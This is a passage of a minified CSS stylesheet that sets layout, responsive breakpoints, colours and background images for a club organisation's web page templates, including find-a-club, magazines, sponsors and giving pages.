form input[type="text"]{display:inline-block;vertical-align:middle;width:60%;margin-right:5%}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters form select{display:inline-block;vertical-align:middle;width:35%;margin:0}}@media only screen and (max-width: 749px){.page-template-page-find-a-club .gsc-find_club .map{height:550px}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters form input[type="text"]{width:50%}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters form select{width:45%}}@media only screen and (max-width: 599px){.page-template-page-find-a-club .gsc-find_club .map{height:400px}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters form input[type="text"]{display:block;width:100%}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters form select{display:block;width:100%;margin-top:15px}}.page-template-page-girls .gsc-app{position:relative}.page-template-page-girls .gsc-app .image-wrap{position:absolute;top:0;left:50%;transform:translateX(-50%)}.page-template-page-girls .gsc-app .image-wrap .image{width:450px;overflow:hidden}.page-template-page-girls .gsc-app .image-wrap .image img{display:block;width:100%}.page-template-page-girls .gsc-app .inner-wrap{width:1300px;margin:0 auto;padding:100px 0 200px 0}.page-template-page-girls .gsc-app .inner-wrap:after{content:'';display:table;clear:both}.page-template-page-girls .gsc-app .inner-wrap .left{width:375px;min-height:600px;position:relative;padding-bottom:90px;float:left}.page-template-page-girls .gsc-app .inner-wrap .right{width:375px;min-height:600px;position:relative;padding-bottom:90px;float:right}.page-template-page-girls .gsc-app .inner-wrap .button-wrap{position:absolute;bottom:0;left:0}@media only screen and (max-width: 1399px){.page-template-page-girls .gsc-app .image-wrap{width:25%;top:50%;transform:translate(-50%, -50%)}.page-template-page-girls .gsc-app .image-wrap .image{width:100%}.page-template-page-girls .gsc-app .inner-wrap{width:90%}.page-template-page-girls .gsc-app .inner-wrap .left{width:35%;min-height:0}.page-template-page-girls .gsc-app .inner-wrap .right{width:35%;min-height:0}}@media only screen and (max-width: 1159px){.page-template-page-girls .gsc-app .image-wrap{width:35%;top:0;left:auto;right:5%;transform:none}.page-template-page-girls .gsc-app .inner-wrap{padding-top:40px;padding-bottom:100px}.page-template-page-girls .gsc-app .inner-wrap .left{width:45%;float:none}.page-template-page-girls .gsc-app .inner-wrap .right{width:45%;float:none;margin-top:80px}}@media only screen and (max-width: 949px){.page-template-page-girls .gsc-app .image-wrap{width:40%;right:2.5%}.page-template-page-girls .gsc-app .inner-wrap .left{width:55%}.page-template-page-girls .gsc-app .inner-wrap .right{width:55%}}@media only screen and (max-width: 749px){.page-template-page-girls .gsc-app{padding:5vw 0 0 0}.page-template-page-girls .gsc-app .image-wrap{position:static;margin:0 auto}.page-template-page-girls .gsc-app .inner-wrap{width:80%;margin:0 auto;padding:5vw 0 250px 0;text-align:center}.page-template-page-girls .gsc-app .inner-wrap .left,.page-template-page-girls .gsc-app .inner-wrap .right{width:100%;padding-bottom:0}.page-template-page-girls .gsc-app .inner-wrap .copy ul,.page-template-page-girls .gsc-app .inner-wrap .copy ol{text-align:left}.page-template-page-girls .gsc-app .inner-wrap .button-wrap{position:static;margin-top:35px}}@media only screen and (max-width: 479px){.page-template-page-girls .gsc-app .inner-wrap{padding:5vw 0 200px 0}.page-template-page-girls .gsc-app .inner-wrap .button-wrap .btn{font-size:16px}}@media only screen and (max-width: 374px){.page-template-page-girls .gsc-app .inner-wrap .button-wrap .btn{font-size:14px}}@media only screen and (max-width: 749px){.page-template-page-girls .gs-offset_image_block.no-app-band{margin-top:300px}}@media only screen and (max-width: 599px){.page-template-page-girls .gs-offset_image_block.no-app-band{margin-top:40vw}}.page-template-page-magazines .gsc-hero{height:600px;position:relative}.page-template-page-magazines .gsc-hero:before{content:'';display:block;width:262px;height:348px;position:absolute;bottom:-10px;left:-130px;background:url("../svg/dots-yellow.svg") center no-repeat;background-size:contain}.page-template-page-magazines .gsc-hero .inner-wrap{width:1420px;margin:0 0 0 auto;font-size:0;text-align:center;position:relative;z-index:2}.page-template-page-magazines .gsc-hero .inner-wrap .image-wrap{display:inline-block;vertical-align:middle;width:525px}.page-template-page-magazines .gsc-hero .inner-wrap .image-wrap .image{width:100%}.page-template-page-magazines .gsc-hero .inner-wrap .image-wrap .image img{display:block;width:100%}.page-template-page-magazines .gsc-hero .inner-wrap .inner-content-wrap{display:inline-block;vertical-align:middle;width:calc(100% - 525px);text-align:left;padding-left:100px;position:relative}.page-template-page-magazines .gsc-hero .inner-wrap .inner-content-wrap:after{content:'';display:block;width:209px;height:54px;position:absolute;right:35px;top:50%;transform:translateY(-50%);background:url("../svg/colored-arrows-reversed.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1549px){.page-template-page-magazines .gsc-hero .inner-wrap{width:90%}.page-template-page-magazines .gsc-hero .inner-wrap .image-wrap{width:35%}.page-template-page-magazines .gsc-hero .inner-wrap .inner-content-wrap{width:65%;padding-left:5%}}@media only screen and (max-width: 1399px){.page-template-page-magazines .gsc-hero .inner-wrap .image-wrap{width:30%}.page-template-page-magazines .gsc-hero .inner-wrap .inner-content-wrap{width:70%;padding-left:2.5%}}@media only screen and (max-width: 1259px){.page-template-page-magazines .gsc-hero .inner-wrap .inner-content-wrap:after{width:160px;height:41px}}@media only screen and (max-width: 1049px){.page-template-page-magazines .gsc-hero{height:auto}.page-template-page-magazines .gsc-hero .inner-wrap{width:100%}.page-template-page-magazines .gsc-hero .inner-wrap .image-wrap{display:block;width:70%;margin:30px auto 0 auto}.page-template-page-magazines .gsc-hero .inner-wrap .inner-content-wrap{display:block;width:100%;padding:45px 0 100px 0;text-align:center}.page-template-page-magazines .gsc-hero .inner-wrap .inner-content-wrap:after{top:70px;transform:none}}@media only screen and (max-width: 899px){.page-template-page-magazines .gsc-hero .inner-wrap .inner-content-wrap:after{top:58px}}@media only screen and (max-width: 749px){.page-template-page-magazines .gsc-hero .inner-wrap .inner-content-wrap:after{width:100px;height:26px;top:65px}}@media only screen and (max-width: 599px){.page-template-page-magazines .gsc-hero .inner-wrap .image-wrap{width:80%}.page-template-page-magazines .gsc-hero .inner-wrap .inner-content-wrap:after{display:none}}.page-template-page-magazine-ind .gsc-mission{position:relative}.page-template-page-magazine-ind .gsc-mission:before{content:'';width:1630px;height:20px;position:absolute;top:-20px;left:-15px;background:url("../svg/section-stripe-yellow.png") center no-repeat;background-size:cover}.page-template-page-magazine-ind .gsc-mission .inner-wrap{height:675px;position:relative;z-index:2}.page-template-page-magazine-ind .gsc-mission .inner-wrap .inner-content-wrap{width:1260px;height:100%;margin:0 auto;position:relative}.page-template-page-magazine-ind .gsc-mission .inner-wrap .inner-content-wrap .image-wrap{position:absolute;top:-75px;right:0}.page-template-page-magazine-ind .gsc-mission .inner-wrap .inner-content-wrap .image-wrap .image{width:540px}.page-template-page-magazine-ind .gsc-mission .inner-wrap .inner-content-wrap .image-wrap .image img{display:block;width:100%}.page-template-page-magazine-ind .gsc-mission .inner-wrap .inner-content-wrap .mission{width:600px;height:100%}@media only screen and (max-width: 1399px){.page-template-page-magazine-ind .gsc-mission{margin-top:20px}.page-template-page-magazine-ind .gsc-mission .inner-wrap .inner-content-wrap{width:80%}.page-template-page-magazine-ind .gsc-mission .inner-wrap .inner-content-wrap .image-wrap{width:40%;top:50%;transform:translateY(-50%)}.page-template-page-magazine-ind .gsc-mission .inner-wrap .inner-content-wrap .image-wrap .image{width:100%}.page-template-page-magazine-ind .gsc-mission .inner-wrap .inner-content-wrap .mission{width:45%}}@media only screen and (max-width: 749px){.page-template-page-magazine-ind .gsc-mission .inner-wrap{height:550px}}@media only screen and (max-width: 599px){.page-template-page-magazine-ind .gsc-mission .inner-wrap{height:auto}.page-template-page-magazine-ind .gsc-mission .inner-wrap .inner-content-wrap .image-wrap{display:none}.page-template-page-magazine-ind .gsc-mission .inner-wrap .inner-content-wrap .mission{width:100%;text-align:center;padding:80px 0}}.page-template-page-magazine-ind .gs-related_posts .posts .resource:after{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(99,99,99,0.35)}.page-template-page-magazine-ind .gs-related_posts .posts .resource a{position:relative;z-index:2}.page-template-page-magazine-ind .gs-resources_block{margin-top:0;padding-bottom:0}.page-template-page-magazine-ind .gs-resources_block:after{display:none}.page-template-page-magazine-ind .gs-cta{margin-top:100px}.page-template-page-club-volunteer .gsc-means{width:1260px;margin:130px auto 0 auto;position:relative}.page-template-page-club-volunteer .gsc-means:before{content:'';display:block;width:97.5%;height:97.5%;position:absolute;bottom:-30px;left:-30px;background:url("../svg/hero-stripe-yellow.png") center no-repeat;background-size:cover}.page-template-page-club-volunteer .gsc-means .inner-wrap{position:relative;z-index:2}.page-template-page-club-volunteer .gsc-means .inner-wrap:after{content:'';display:table;clear:both}.page-template-page-club-volunteer .gsc-means .inner-wrap .left{width:685px;float:left;background:#F69655}.page-template-page-club-volunteer .gsc-means .inner-wrap .left .inner-content-wrap{width:485px;margin:0 auto;padding:100px 0}@media only screen and (max-width: 599px){.page-template-page-club-volunteer .gsc-means .inner-wrap .left .inner-content-wrap{padding:65px 0}}.page-template-page-club-volunteer .gsc-means .inner-wrap .right{width:575px;float:right;border-left:2px solid #fff;background:#FDCCAA}.page-template-page-club-volunteer .gsc-means .inner-wrap .right .inner-content-wrap{width:430px;margin:0 auto;padding:100px 0}@media only screen and (max-width: 599px){.page-template-page-club-volunteer .gsc-means .inner-wrap .right .inner-content-wrap{padding:65px 0}}.page-template-page-club-volunteer .gsc-means .inner-wrap .right .inner-content-wrap .copy{color:#F69655}.page-template-page-club-volunteer .gsc-means .inner-wrap .right .inner-content-wrap .copy ul{list-style:none;padding:0}.page-template-page-club-volunteer .gsc-means .inner-wrap .right .inner-content-wrap .copy ul li{padding-left:20px;position:relative}.page-template-page-club-volunteer .gsc-means .inner-wrap .right .inner-content-wrap .copy ul li strong{font-weight:bolder}.page-template-page-club-volunteer .gsc-means .inner-wrap .right .inner-content-wrap .copy ul li:before{content:"\2022";color:#fff;font-size:1em;position:absolute;top:-1px;left:0}.page-template-page-club-volunteer .gsc-means .inner-wrap .right .inner-content-wrap .copy a{color:#F69655 !important}@media only screen and (max-width: 1399px){.page-template-page-club-volunteer .gsc-means{width:90%}.page-template-page-club-volunteer .gsc-means .inner-wrap .left{width:55%}.page-template-page-club-volunteer .gsc-means .inner-wrap .left .inner-content-wrap{width:80%}.page-template-page-club-volunteer .gsc-means .inner-wrap .right{width:45%}.page-template-page-club-volunteer .gsc-means .inner-wrap .right .inner-content-wrap{width:80%}}@media only screen and (max-width: 1159px){.page-template-page-club-volunteer .gsc-means{width:100%;margin-top:0}.page-template-page-club-volunteer .gsc-means:before{width:100%;left:0}.page-template-page-club-volunteer .gsc-means .inner-wrap .left{width:100%;float:none;height:auto !important}.page-template-page-club-volunteer .gsc-means .inner-wrap .right{width:100%;float:none;height:auto !important;border-left:0}}@media only screen and (max-width: 749px){.page-template-page-club-volunteer .gsc-means .inner-wrap .left{text-align:center}}.page-template-page-club-volunteer .gs-cta{margin-top:150px}@media only screen and (max-width: 1159px){.page-template-page-club-volunteer .gs-cta{margin-top:30px}}@media only screen and (max-width: 1499px){.page-template-page-club-coordinator .gs-hero_centered_image_left:after{display:none}}@media only screen and (max-width: 1349px){.page-template-page-club-coordinator .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:100px;line-height:92px}}@media only screen and (max-width: 1159px){.page-template-page-club-coordinator .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:72px;line-height:68px}}@media only screen and (max-width: 479px){.page-template-page-club-coordinator .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:56px;line-height:52px}}.page-template-page-club-coordinator .gsc-details .details .detail .copy .post-button .btn{padding-left:40px}@media only screen and (max-width: 599px){.page-template-page-club-coordinator .gsc-details .details .detail .copy .post-button .btn{padding-left:25px}}.page-template-page-club-coordinator .gs-cta{margin-top:175px}@media only screen and (max-width: 1159px){.page-template-page-club-coordinator .gs-cta{margin-top:0}}.gsc-details{background:#EE5554;position:relative}.page-template-page-start-up-information .gsc-details,.page-template-page-why-gems .gsc-details{background:#F05786}.gsc-details:before{content:'';display:block;width:154px;height:77px;position:absolute;top:-30px;left:50%;transform:translateX(-50%);background:url("../svg/triangle-stripes-teal.png") center no-repeat;background-size:contain}@media only screen and (max-width: 1099px){.gsc-details.top-margin-mobile{margin-top:100px}}.gsc-details .title-wrap{width:750px;margin:0 auto;padding:130px 0 100px 0;text-align:center}@media only screen and (max-width: 599px){.gsc-details .title-wrap{padding-bottom:50px}}.gsc-details .details{width:1300px;margin:0 auto;padding-bottom:110px;-moz-columns:2;columns:2;-moz-column-gap:110px;column-gap:110px}.gsc-details .details .detail{page-break-inside:avoid;margin-bottom:60px}.gsc-details .details .detail h3{font-size:36px;line-height:1em;padding-left:60px;position:relative}.gsc-details .details .detail h3:before{content:'';display:block;width:30px;height:30px;position:absolute;top:0;left:0;background:url("../svg/heart-teal.svg") center no-repeat;background-size:contain}.gsc-details .details .detail .copy .post-button{margin-bottom:2px}.gsc-details .details .detail .copy .post-button:first-child{margin-top:25px}.gsc-details .details .detail .copy .post-button:last-child{margin-bottom:0}.gsc-details .details .detail .copy .btn{width:100%;text-align:left;padding:25px 40px;padding-left:0}.gsc-details .details .detail .button-wrap{margin-top:30px}@media only screen and (max-width: 1399px){.gsc-details .details{width:90%}}@media only screen and (max-width: 1159px){.gsc-details .details{-moz-column-gap:60px;column-gap:60px}}@media only screen and (max-width: 849px){.gsc-details .title-wrap{width:80%}.gsc-details .details{width:80%;-moz-columns:1;columns:1}.gsc-details .details .detail:last-child{margin-bottom:0}}@media only screen and (max-width: 599px){.gsc-details .details{padding-bottom:80px}.gsc-details .details .detail .copy .post-button .btn{padding:15px 25px;padding-left:0}}.page-template-page-event-sponsors .gsc-title{width:1000px;margin:130px auto 60px auto;text-align:center}@media only screen and (max-width: 1159px){.page-template-page-event-sponsors .gsc-title{width:90%;margin-top:100px}}.page-template-page-event-sponsors .gsc-sponsor_logo_slider{position:relative}.page-template-page-event-sponsors .gsc-sponsor_logo_slider .swiper-container{width:1200px;margin:0 auto}.page-template-page-event-sponsors .gsc-sponsor_logo_slider .swiper-container .swiper-slide .image{width:90%;margin:0 auto;font-size:0;text-align:center}.page-template-page-event-sponsors .gsc-sponsor_logo_slider .swiper-container .swiper-slide .image:before{content:'';display:inline-block;vertical-align:middle;width:0;height:105px}.page-template-page-event-sponsors .gsc-sponsor_logo_slider .swiper-container .swiper-slide .image img{display:inline-block;vertical-align:middle;max-width:100%;max-height:105px}.page-template-page-event-sponsors .gsc-sponsor_logo_slider .swiper-button-prev{width:21px;height:42px;margin-top:-21px;left:80px;background:url("../svg/slider-arrow-left.svg") center no-repeat;background-size:contain}.page-template-page-event-sponsors .gsc-sponsor_logo_slider .swiper-button-next{width:21px;height:42px;margin-top:-21px;right:80px;background:url("../svg/slider-arrow-right.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1499px){.page-template-page-event-sponsors .gsc-sponsor_logo_slider .swiper-container{width:80%}.page-template-page-event-sponsors .gsc-sponsor_logo_slider .swiper-button-prev{left:5%}.page-template-page-event-sponsors .gsc-sponsor_logo_slider .swiper-button-next{right:5%}}@media only screen and (max-width: 749px){.page-template-page-event-sponsors .gsc-sponsor_logo_slider .swiper-container .swiper-slide .image{width:70%}}.page-template-page-event-sponsors .gsc-sponsors{margin-top:100px}.page-template-page-event-sponsors .gsc-sponsors .sponsor-section{width:1260px;margin:0 auto 20px auto;background:#F69655;text-align:center;padding:100px 0 75px 0}.page-template-page-event-sponsors .gsc-sponsors .sponsor-section:last-child{margin-bottom:0}.page-template-page-event-sponsors .gsc-sponsors .sponsor-section .title{width:80%;margin:0 auto 35px auto}.page-template-page-event-sponsors .gsc-sponsors .sponsor-section .sponsors{width:70%;margin:0 auto;font-size:0}.page-template-page-event-sponsors .gsc-sponsors .sponsor-section .sponsors .sponsor{display:inline-block;vertical-align:top;width:50%;margin-bottom:25px}.page-template-page-event-sponsors .gsc-sponsors .sponsor-section .sponsors .sponsor h3{font-size:31px;line-height:30px}.page-template-page-event-sponsors .gsc-sponsors .sponsor-section .sponsors .sponsor h3 a{text-decoration:none;color:#fff}@media only screen and (max-width: 1399px){.page-template-page-event-sponsors .gsc-sponsors .sponsor-section{width:90%}}@media only screen and (max-width: 1159px){.page-template-page-event-sponsors .gsc-sponsors .sponsor-section .sponsors{width:80%}.page-template-page-event-sponsors .gsc-sponsors .sponsor-section .sponsors .sponsor{padding:0 2.5%}}@media only screen and (max-width: 749px){.page-template-page-event-sponsors .gsc-sponsors .sponsor-section .sponsors{width:90%}.page-template-page-event-sponsors .gsc-sponsors .sponsor-section .sponsors .sponsor{width:100%;padding:0}}@media only screen and (max-width: 479px){.page-template-page-event-sponsors .gsc-sponsors .sponsor-section{padding:60px 0 35px 0}.page-template-page-event-sponsors .gsc-sponsors .sponsor-section .sponsors .sponsor h3{font-size:24px;line-height:22px}}.page-template-page-event-sponsors .gs-cta_image{margin-top:130px}@media only screen and (max-width: 749px){.page-template-page-event-sponsors .gs-cta_image{margin-top:5vw}}@media only screen and (max-width: 899px){.page-template-page-generic-template .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:76px;line-height:70px}}@media only screen and (max-width: 479px){.page-template-page-generic-template .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:48px;line-height:42px}}.page-template-page-generic-template .copy{width:870px;margin:0 auto;padding-bottom:110px}.page-template-page-generic-template .copy h2,.page-template-page-generic-template .copy h3,.page-template-page-generic-template .copy h4,.page-template-page-generic-template .copy h5,.page-template-page-generic-template .copy h6{color:#F69655}.page-template-page-generic-template .copy h2{font-size:40px}.page-template-page-generic-template .copy h3{font-size:34px}.page-template-page-generic-template .copy h4{font-size:26px}.page-template-page-generic-template .copy h5{font-size:22px}.page-template-page-generic-template .copy h6{font-size:18px}.page-template-page-generic-template .copy .tbx-spacer{height:100px;margin-bottom:0}.page-template-page-generic-template .copy .tbx-spacer.xs{height:25px}.page-template-page-generic-template .copy .tbx-spacer.small{height:50px}.page-template-page-generic-template .copy .tbx-spacer.medium{height:75px}.page-template-page-generic-template .copy .tbx-spacer.large{height:125px}@media only screen and (max-width: 999px){.page-template-page-generic-template .copy{width:80%}}@media only screen and (max-width: 749px){.page-template-page-generic-template .copy .btn{display:block;width:100%;width:-webkit-max-content;width:-moz-max-content;width:max-content;margin:0 auto}.page-template-page-generic-template .copy .btn:nth-child(2){margin-top:15px}}@media only screen and (max-width: 599px){.page-template-page-generic-template .copy{width:90%}}.page-template-page-store-buckets .gsc-store_buckets{position:relative;padding:150px 0 200px 0}.page-template-page-store-buckets .gsc-store_buckets:after{content:'';display:block;width:1634px;height:684px;position:absolute;bottom:-65px;left:-17px;background:url("../svg/store-buckets-bg.png") center no-repeat;background-size:cover}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap{width:1050px;margin:0 auto;position:relative;z-index:2}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap:after{content:'';display:table;clear:both}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap .bucket{width:515px;height:515px;margin-right:20px;float:left;text-align:center}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap .bucket:last-child{margin-right:0}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap .bucket.red{background:#EE5554}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap .bucket.orange{background:#F69655}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap .bucket a{display:block;width:100%;height:100%;text-decoration:none}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap .bucket .inner-content-wrap{width:80%;margin:0 auto}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap .bucket .button-wrap{margin-top:45px}@media only screen and (max-width: 1159px){.page-template-page-store-buckets .gsc-store_buckets .inner-wrap{width:90%}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap .bucket{width:49%;margin-right:2%}}@media only screen and (max-width: 899px){.page-template-page-store-buckets .gsc-store_buckets:after{bottom:-150px}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap .bucket{height:400px}}@media only screen and (max-width: 749px){.page-template-page-store-buckets .gsc-store_buckets{padding:80px 0}.page-template-page-store-buckets .gsc-store_buckets:after{bottom:-65px}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap .bucket{width:100%;margin-right:0;margin-bottom:20px}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap .bucket:last-child{margin-bottom:0}}@media only screen and (max-width: 599px){.page-template-page-store-buckets .gsc-store_buckets{padding:30px 0}.page-template-page-store-buckets .gsc-store_buckets:after{bottom:-225px}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap .bucket{height:250px}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap .bucket .inner-content-wrap h2{font-size:48px;line-height:42px}.page-template-page-store-buckets .gsc-store_buckets .inner-wrap .bucket .inner-content-wrap .button-wrap{margin-top:25px}}.page-template-page-annual-theme .gsc-starter_kit .inner-wrap{width:1320px;margin:0 auto;padding:140px 0 80px 0}.page-template-page-annual-theme .gsc-starter_kit .inner-wrap:after{content:'';display:table;clear:both}.page-template-page-annual-theme .gsc-starter_kit .inner-wrap .image-wrap{width:553px;float:left}.page-template-page-annual-theme .gsc-starter_kit .inner-wrap .image-wrap .image{width:100%}.page-template-page-annual-theme .gsc-starter_kit .inner-wrap .image-wrap .image img{display:block;max-width:100%}.page-template-page-annual-theme .gsc-starter_kit .inner-wrap .info-wrap{width:575px;float:right}.page-template-page-annual-theme .gsc-starter_kit .inner-wrap .info-wrap .inner-content-wrap .button-wrap{margin-top:45px}@media only screen and (max-width: 1449px){.page-template-page-annual-theme .gsc-starter_kit .inner-wrap{width:90%}.page-template-page-annual-theme .gsc-starter_kit .inner-wrap .image-wrap{width:40%}.page-template-page-annual-theme .gsc-starter_kit .inner-wrap .info-wrap{width:50%}}@media only screen and (max-width: 749px){.page-template-page-annual-theme .gsc-starter_kit .inner-wrap{padding:80px 0}.page-template-page-annual-theme .gsc-starter_kit .inner-wrap .image-wrap{float:none;width:100%;text-align:center}.page-template-page-annual-theme .gsc-starter_kit .inner-wrap .image-wrap .image img{display:inline-block}.page-template-page-annual-theme .gsc-starter_kit .inner-wrap .info-wrap{float:none;width:100%;margin-top:70px;text-align:center}.page-template-page-annual-theme .gsc-starter_kit .inner-wrap .info-wrap .copy ul,.page-template-page-annual-theme .gsc-starter_kit .inner-wrap .info-wrap .copy ol{text-align:left}}@media only screen and (max-width: 599px){.page-template-page-annual-theme .gsc-starter_kit .inner-wrap{padding:15vw 0 80px 0}}.page-template-page-annual-theme .gs-featured_image.right-image:before{display:none}.page-template-page-annual-theme .gs-featured_image.right-image .inner-wrap{padding-top:0;padding-bottom:0;margin-top:100px;margin-bottom:200px}.page-template-page-annual-theme .gs-featured_image.right-image .inner-wrap .image-wrap{float:none;position:absolute;top:50%;right:0;transform:translateY(-50%)}.page-template-page-annual-theme .gs-featured_image.right-image .inner-wrap .image-wrap .image{width:auto;max-width:600px;height:auto}@media only screen and (max-width: 1349px){.page-template-page-annual-theme .gs-featured_image.right-image .inner-wrap .image{width:100%}}@media only screen and (max-width: 749px){.page-template-page-annual-theme .gs-featured_image.right-image .inner-wrap{margin:0;padding-top:0;padding-bottom:125px}}.page-template-page-annual-theme .gs-cta{margin-top:150px}@media only screen and (max-width: 1159px){.page-template-page-annual-theme .gs-cta{margin-top:0}}.page-template-page-give .gs-hero_centered_image_right .inner-wrap .inner-content-wrap .inner .button-wrap{margin-top:35px}.page-template-page-give .gs-hero_centered_image_right .inner-wrap .inner-content-wrap .inner .button-wrap span{display:block}.page-template-page-give .gs-hero_centered_image_right .inner-wrap .inner-content-wrap .inner .button-wrap span:last-child{margin-top:15px}.page-template-page-give .gsc-ways_to_give{background:#56C2B5;padding:130px 0}@media only screen and (max-width: 599px){.page-template-page-give .gsc-ways_to_give{padding:80px 0}}.page-template-page-give .gsc-ways_to_give .inner-wrap{width:1260px;margin:0 auto;position:relative}.page-template-page-give .gsc-ways_to_give .inner-wrap:before{content:'';display:block;width:195px;height:50px;position:absolute;top:45px;left:-100px;z-index:3;background:url("../svg/colored-arrows.svg") center no-repeat;background-size:contain}.page-template-page-give .gsc-ways_to_give .inner-wrap:after{content:'';display:block;width:95%;height:95%;position:absolute;bottom:-20px;right:-20px;z-index:1;background:url("../svg/stripes-lteal.png") center no-repeat;background-size:cover}.page-template-page-give .gsc-ways_to_give .inner-wrap .inner-content-wrap{padding:150px 0;position:relative;z-index:2;background:#fff}.page-template-page-give .gsc-ways_to_give .inner-wrap .inner-content-wrap .inner{width:765px;margin:0 auto;text-align:center}.page-template-page-give .gsc-ways_to_give .inner-wrap .inner-content-wrap .inner .button-wrap{margin-top:45px}.page-template-page-give .gsc-ways_to_give .inner-wrap .inner-content-wrap .inner .button-wrap span:nth-child(2){margin-left:65px}@media only screen and (max-width: 1499px){.page-template-page-give .gsc-ways_to_give .inner-wrap:before{left:-35px}}@media only screen and (max-width: 1399px){.page-template-page-give .gsc-ways_to_give .inner-wrap{width:90%}}@media only screen and (max-width: 999px){.page-template-page-give .gsc-ways_to_give .inner-wrap .inner-content-wrap .inner{width:80%}.page-template-page-give .gsc-ways_to_give .inner-wrap .inner-content-wrap .inner .button-wrap span{display:block}.page-template-page-give .gsc-ways_to_give .inner-wrap .inner-content-wrap .inner .button-wrap span:nth-child(2){margin-left:0;margin-top:15px}}@media only screen and (max-width: 749px){.page-template-page-give .gsc-ways_to_give .inner-wrap:before,.page-template-page-give .gsc-ways_to_give .inner-wrap:after{display:none}.page-template-page-give .gsc-ways_to_give .inner-wrap .inner-content-wrap{padding:100px 0}}@media only screen and (max-width: 479px){.page-template-page-give .gsc-ways_to_give .inner-wrap .inner-content-wrap{padding:80px 0}}.page-template-page-give .gsc-giving_option_two{font-size:0;margin:100px 0 110px 0}.page-template-page-give .gsc-giving_option_two .image-wrap{width:725px;display:inline-block;vertical-align:top;padding:30px;position:relative}.page-template-page-give .gsc-giving_option_two .image-wrap:before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:url("../svg/speckle-yellow.png") right center no-repeat;background-size:1440px 720px}.page-template-page-give .gsc-giving_option_two .image-wrap:after{content:'';display:block;width:180px;height:26px;position:absolute;top:115px;right:-70px;transform:rotate(180deg);z-index:3;background:url("../svg/line-left-yellow.png") center no-repeat;background-size:contain}.page-template-page-give .gsc-giving_option_two .image-wrap .image{width:100%;position:relative;z-index:2}.page-template-page-give .gsc-giving_option_two .image-wrap .image img{display:inline-block;max-width:100%}.page-template-page-give .gsc-giving_option_two .inner-wrap{display:inline-block;vertical-align:top;width:calc(100% - 725px);padding-top:120px}.page-template-page-give .gsc-giving_option_two .inner-wrap .inner-content-wrap{width:500px;margin:0 auto 0 135px}.page-template-page-give .gsc-giving_option_two .inner-wrap .inner-content-wrap .button-wrap{margin-top:45px}.page-template-page-give .gsc-giving_option_two .inner-wrap .inner-content-wrap .button-wrap span{display:block}.page-template-page-give .gsc-giving_option_two .inner-wrap .inner-content-wrap .button-wrap span:nth-child(2){margin-top:15px}@media only screen and (max-width: 1474px){.page-template-page-give .gsc-giving_option_two .image-wrap{width:45%}.page-template-page-give .gsc-giving_option_two .inner-wrap{width:55%;padding-top:10vw}.page-template-page-give .gsc-giving_option_two .inner-wrap .inner-content-wrap{width:70%;margin:0 auto}}@media only screen and (max-width: 1159px){.page-template-page-give .gsc-giving_option_two{margin-bottom:20vw}.page-template-page-give .gsc-giving_option_two .image-wrap{padding:15px}.page-template-page-give .gsc-giving_option_two .image-wrap:after{width:120px;height:17px;right:-35px}}@media only screen and (max-width: 749px){.page-template-page-give .gsc-giving_option_two{margin-bottom:15vw}.page-template-page-give .gsc-giving_option_two .image-wrap{display:block;width:70%;margin:0 auto}.page-template-page-give .gsc-giving_option_two .image-wrap:after{top:75px}.page-template-page-give .gsc-giving_option_two .inner-wrap{display:block;width:80%;margin:0 auto;text-align:center}.page-template-page-give .gsc-giving_option_two .inner-wrap .inner-content-wrap{width:100%}}@media only screen and (max-width: 599px){.page-template-page-give .gsc-giving_option_two{margin:10vw 0 15vw 0}}.page-template-page-about .notification-placeholder{position:relative;height:85px}@media only screen and (max-width: 999px){.page-template-page-about .notification-placeholder{height:auto}}.page-template-page-about .gsc-notification{width:605px;position:absolute;top:-61px;right:0;background:#F69655;padding:20px 25px;-webkit-animation-name:bounceInRight;animation-name:bounceInRight;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:hidden;backface-visibility:hidden}.page-template-page-about .gsc-notification:after{content:'';display:table;clear:both}.page-template-page-about .gsc-notification.hidden{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:hidden;backface-visibility:hidden}.page-template-page-about .gsc-notification .inner-content-wrap{padding-right:25px}.page-template-page-about .gsc-notification .inner-content-wrap:after{content:'';display:table;clear:both}.page-template-page-about .gsc-notification .inner-content-wrap h2{display:block;float:left;padding-right:15px;float:left;font-size:21px}.page-template-page-about .gsc-notification .inner-content-wrap a{display:block;float:right;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:18px;letter-spacing:0.1em;text-decoration:underline;color:#fff}.page-template-page-about 